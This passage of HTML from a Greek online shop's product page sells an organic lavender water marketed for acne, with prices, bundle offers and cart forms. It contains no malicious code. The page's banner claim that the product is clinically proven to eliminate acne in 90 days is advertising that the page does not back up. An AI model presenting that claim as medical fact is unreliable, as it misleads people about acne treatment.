4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26923436769612__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Σύρετε δεξιά"
        aria-controls="GalleryThumbnails-template--26923436769612__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

            </div>
            <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
                <product-info
                        id="ProductInfo-template--26923436769612__main"
                        data-section="template--26923436769612__main"
                        data-url="/products/organiko-anthonero-levantas-kata-tis-akmis"
                        class="product__info-container main-product__info-container"
                ><div class="product__title" 
                                     style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                                    <h1 class="h1">
                                        Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή
                                    </h1>
                                    <a href="/products/organiko-anthonero-levantas-kata-tis-akmis" class="product__title">
                                        <h2 class="h1">
                                            Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή
                                        </h2>
                                    </a>
                                </div>
                            <div id="shopify-block-AWTA5eGxCbEJzQjJnb__judge_me_reviews_preview_badge_LpRk9X" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='4829293904010'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.72' data-number-of-reviews='1522' data-number-of-questions='6'> <span class='jdgm-prev-badge__stars' data-score='4.72' tabindex='0' aria-label='4.72 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 1522 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--26923436769612__main"
                                     role="status" 
                                     style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--26923436769612__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €13,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €13,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ΕΞΟΙΚΟΝΟΜΉΣΤΕ 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Εξαντλήθηκε
    </span></div>
</div>
                                <div ><form method="post" action="/cart/add" id="product-form-installment-template--26923436769612__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id"
                                               value="40811675746442">
                                        
<input type="hidden" name="product-id" value="4829293904010" /><input type="hidden" name="section-id" value="template--26923436769612__main" /></form></div>
                            



<div
  class="
    product__text-container product__text-container-text_zXG4qC
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
        <span>150 ml</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>





<div
  class="
    product__text-container product__text-container-text_8zawaQ
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
    
     product__text-container--multiple
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#1a5539;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  biotech
</span>
        
        <span>Κλινικά αποδεδειγμένο ότι εξαλείφει την ακμή σε 90 ημέρες</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  eco
</span>
        
        <span>Οικογενειακής παραγωγής με βιολογική πιστοποίηση</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  groups
</span>
        
        <span>Πάνω από 90% ικανοποιημένοι πελάτες</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>


<noscript
  class="product-form__noscript-wrapper-template--26923436769612__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26923436769612__main">Παραλλαγές προϊόντος</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26923436769612__main"
        class="select__select"
        form="product-form-template--26923436769612__main"
      ><option
            
              selected="selected"
            
            
            value="40811675746442"
          >Default Title - €13,99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                                        
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--26923436769612__main"
  data-section="template--26923436769612__main"
  data-items="2"
  
  data-update-prices="false"
  data-update-pdp-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  data-base-price="1399"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="--items-count:2;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--text-accent-color:var(--color-base-accent-1);--vertical-items-align:flex-start;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>ΑΓΟΡΑΣΤΕ ΠΕΡΙΣΣΟΤΕΡΑ - ΕΞΟΙΚΟΝΟΜΗΣΤΕ ΠΕΡΙΣΣΟΤΕΡΑ</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--26923436769612__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--26923436769612__main"
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--26923436769612__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="1399"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Αγοράστε   [quantity]">
                        






Αγοράστε   1

                      </span>
                    
                    
                  </span>
          
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="[price]">
                      






€13,99

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                      






€13,99

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="2"
              data-main-product="organiko-anthonero-levantas-kata-tis-akmis"
              data-save-local-storage="true"
              data-section="template--26923436769612__main"
            >
              <style>
                #quantity-breaks-template--26923436769612__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--26923436769612__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--26923436769612__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
          form="product-form-template--26923436769612__main"
          
            checked
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--26923436769612__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="3"
          data-input="input_2"
          data-base-compare-price="1399"
          data-percentage-left="0.6667"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="ΚΑΛΥΤΕΡΟ ΣΕ ΠΩΛΗΣΕΙΣ ">
                






ΚΑΛΥΤΕΡΟ ΣΕ ΠΩΛΗΣΕΙΣ 

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Αγοράστε 2 Αποκτήστε 1 Δωρεάν">
                        






Αγοράστε 2 Αποκτήστε 1 Δωρεάν

                      </span>
                    
                    
                      <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="-33%/ + Δώρο" style="--benefit-border-radius:0.5985em;">
                        






-33%/ + Δώρο

                      </span>
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Εξοικονομήστε [amount_saved]">
                      






Εξοικονομήστε €13,99

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="[price]">
                      






€27,98

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






€41,97

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="2"
              data-main-product="organiko-anthonero-levantas-kata-tis-akmis"
              data-save-local-storage="true"
              data-section="template--26923436769612__main"
            >
              <style>
                #quantity-breaks-template--26923436769612__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--26923436769612__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
      
      
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":40811675746442,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3800502058106","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","public_title":null,"options":["Default Title"],"price":1399,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"3800502058106","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036624204,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036656972,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036689740,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"}],"quantity_rule":{"min":1,"max":null,"increment":1}}]
  </script>
</quantity-breaks>

                                    

                    
                                

<div
  class="quantity-gifts-container"
  style="
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  <quantity-gifts
    class="quantity-gifts quantity-gifts-1"
    id="quantity-gifts-template--26923436769612__main"
    data-section="template--26923436769612__main"
    data-main-product="organiko-anthonero-levantas-kata-tis-akmis"
    data-save-local-storage="true"
    style="--item-count: 1;--unlocked-bg-color:#fef8f8;--unlocked-border-color:#eb7e7e;--gift-box-tie-color:#fae787;"
  >
    
      
      
        <style>
          .cart-item--product-δώρο-σπρέι-ψεκασμού-για-μπουκαλάκι-των-200-ml .quantity,
          .cart-item--product-δώρο-σπρέι-ψεκασμού-για-μπουκαλάκι-των-200-ml cart-remove-button {
            display: none;
          }
        </style>
        <div
          class="quantity-gift quantity-gift--product-δώρο-σπρέι-ψεκασμού-για-μπουκαλάκι-των-200-ml gift--product-δώρο-σπρέι-ψεκασμού-για-μπουκαλάκι-των-200-ml"
          data-quantity="3"
          data-unlocked="false"
          data-product="52697266291020"
          data-handle="δώρο-σπρέι-ψεκασμού-για-μπουκαλάκι-των-200-ml"
        >
          <div class="quantity-gift__container">
            <div class="quantity-gift__lock">
              <span class="quantity-gift__lock__top">Αγοράστε 2</span>
              <span class="lock"></span>
              <span class="quantity-gift__lock__bottom">Αποκλειστικό</span>
            </div>
            <div class="quantity-gift__image">
              
              
                <img
                  src="//inaessentials.gr/cdn/shop/files/pump.jpg?v=1749132092&width=500"
                  
                    alt="+ Δώρο Εξάρτημα Σπρει για μπουκαλάκι των 200 ml InaEssentials Ελλαδα "
                  
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              
            </div>
            <div class="gift-box">
              <div class="gift-box-body color-accent-1">
                <div class="gift-box-lid">
                  <div class="gift-box-bowtie">&nbsp</div>
                </div>
              </div>
            </div>
          </div>
          <h3 class="quantity-gift__title">+ Δώρο Σπρέι ψεκασμού για μπουκαλάκι των 200 ml</h3>
          
          <product-form class='hidden' data-is-cart-upsell='true' data-section="template--26923436769612__main-quantity_gifts_AmaT7c-0"><form method="post" action="/cart/add" id="gift-form-template--26923436769612__mainquantity_gifts_AmaT7c1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52697266291020">
              <button type='submit'>+</button><input type="hidden" name="product-id" value="14920520401228" /><input type="hidden" name="section-id" value="template--26923436769612__main" /></form></product-form>
        </div>
      
    
      
      
    
      
      
    
      
      
    
  </quantity-gifts>
  
</div>

                    
                            
<style>
  #ProductSubmitButton-template--26923436769612__main,
  #SectionAtcBtn-template--26923436769612__main {
    --icon-scale: 1.5em;
    --icon-spacing: 12px;
  }
  
    #ProductSubmitButton-template--26923436769612__main {
      --color-button: 255, 193, 7;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26923436769612__main"
      class="product-form main-product-form"
      data-section="template--26923436769612__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26923436769612__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26923436769612__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40811675746442"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26923436769612__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Προσθήκη στο καλάθι
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4829293904010" /><input type="hidden" name="section-id" value="template--26923436769612__main" /></form></product-form><link href="//inaessentials.gr/cdn/shop/t/83/assets/component-pickup-availability.css?v=132348821858131657411761757211" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40811675746442"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Δεν ήταν δυνατή η φόρτωση της διαθεσιμότητας παραλαβής</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Ανανέωση
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//inaessentials.gr/cdn/shop/t/83/assets/pickup-availability.js?v=79308454523338307861761757205" defer="defer"></script></div>

                                <sticky-atc
                                        id="sticky-atc-template--26923436769612__main"
                                        class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select"
                                        data-section="template--26923436769612__main"data-after-scroll="true"
                                >
                                    <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                                                <img
                                                        id="sticky-atc-image-template--26923436769612__main"
                                                        src="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=500"
                                                        alt="Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD "
                                                        loading="lazy"
                                                        width="auto"
                                                        height="auto"
                                                >
                                            </div><div class='sticky-atc__left'>
                                            <div class='sticky-atc__left__content'>
                                                
                                                    <h4 class='sticky-atc__title'>
                                                        Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή
                                                    </h4>
                                                
                                                
<div class='sticky-atc__price'
                                                         id="sticky-atc-separate-price-template--26923436769612__main">


<div
  class="
    price price-template--26923436769612__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €13,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €13,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ΕΞΟΙΚΟΝΟΜΉΣΤΕ 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Εξαντλήθηκε
    </span></div>
</div></div>
</div>
                                        <div class='sticky-atc__button'><button
                                                        id='SectionAtcBtn-template--26923436769612__main'
                                                        type="button"
                                                        class="sticky-atc__add_button button main-product-atc button--has-spinner"
                                                        form="product-form-template--26923436769612__main"
                                                        data-label="Αγορά Τώρα"
                                                        
                                                >
                                                    <span class="sticky-atc__error" style="display:none;"></span>
                                                    <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Αγορά Τώρα
</span>
                          </span>
                                                    <div class="loading-overlay__spinner">
                                                        <svg
                                                                aria-hidden="true"
                                                                focusable="false"
                                                                class="spinner"
                                                                viewBox="0 0 66 66"
                                                                xmlns="http://www.w3.org/2000/svg"
                                                        >
                                                            <circle class="path" fill="none" stroke-width="6" cx="33"
                                                                    cy="33" r="30"></circle>
                                                        </svg>
                                                    </div>
                                                </button>
                                            
                                        </div>
                                    </div>
                                </sticky-atc><div id="shopify-block-AbkdrT3FvS0JPZDIvL__judge_me_reviews_review_snippet_widget_E9pe6J" class="shopify-block shopify-app-block"><div
  id='jdgm-review-snippet-wrapper'
  class='jdgm-review-snippet-widget-wrapper'
  data-product-title='Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή'
  data-id="4829293904010"
>
  <div
    class='jdgm-widget jdgm-review-snippet-widget'
  >
    
    

    <i
      class="jdgm-rev-snippet-widget__prev-btn"
      aria-label="Previous reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M3.09961 6.00005L6.99961 9.90005C7.18294 10.0834 7.27461 10.3167 7.27461 10.6C7.27461 10.8834 7.18294 11.1167 6.99961 11.3C6.81628 11.4834 6.58294 11.575 6.29961 11.575C6.01628 11.575 5.78294 11.4834 5.59961 11.3L0.999609 6.70005C0.899609 6.60005 0.828776 6.49172 0.787109 6.37505C0.745443 6.25838 0.724609 6.13338 0.724609 6.00005C0.724609 5.86672 0.745443 5.74172 0.787109 5.62505C0.828776 5.50838 0.899609 5.40005 0.999609 5.30005L5.59961 0.700049C5.78294 0.516715 6.01628 0.425049 6.29961 0.425049C6.58294 0.425049 6.81628 0.516715 6.99961 0.700049C7.18294 0.883382 7.27461 1.11672 7.27461 1.40005C7.27461 1.68338 7.18294 1.91672 6.99961 2.10005L3.09961 6.00005Z"/></svg>
    </i>

    <i
      class="jdgm-rev-snippet-widget__next-btn"
      aria-label="Next reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M4.89961 6.00005L0.999609 2.10005C0.816276 1.91672 0.724609 1.68338 0.724609 1.40005C0.724609 1.11672 0.816276 0.883382 0.999609 0.700049C1.18294 0.516715 1.41628 0.425049 1.69961 0.425049C1.98294 0.425049 2.21628 0.516715 2.39961 0.700049L6.99961 5.30005C7.09961 5.40005 7.17044 5.50838 7.21211 5.62505C7.25378 5.74172 7.27461 5.86672 7.27461 6.00005C7.27461 6.13338 7.25378 6.25838 7.21211 6.37505C7.17044 6.49172 7.09961 6.60005 6.99961 6.70005L2.39961 11.3C2.21628 11.4834 1.98294 11.575 1.69961 11.575C1.41628 11.575 1.18294 11.4834 0.999609 11.3C0.816276 11.1167 0.724609 10.8834 0.724609 10.6C0.724609 10.3167 0.816276 10.0834 0.999609 9.90005L4.89961 6.00005Z"/></svg>
    </i>

    <div style="overflow: hidden;">
      <div class='jdgm-rev-snippet-widget__cards-container'></div>
    </div>
  </div>
</div>


</div>
<a href="/products/organiko-anthonero-levantas-kata-tis-akmis" class="link product__view-details animate-arrow">
                        Προβολή όλων των λεπτομερειών
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </a>
                </product-info>
            </div></div>
    </div>

    

<product-modal id="ProductModal-template--26923436769612__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Συλλογή μέσων"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26923436769612__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Κλείσιμο"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Συλλογή μέσων"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=550 550w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=1100 1100w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=1445 1445w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=1680 1680w,//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
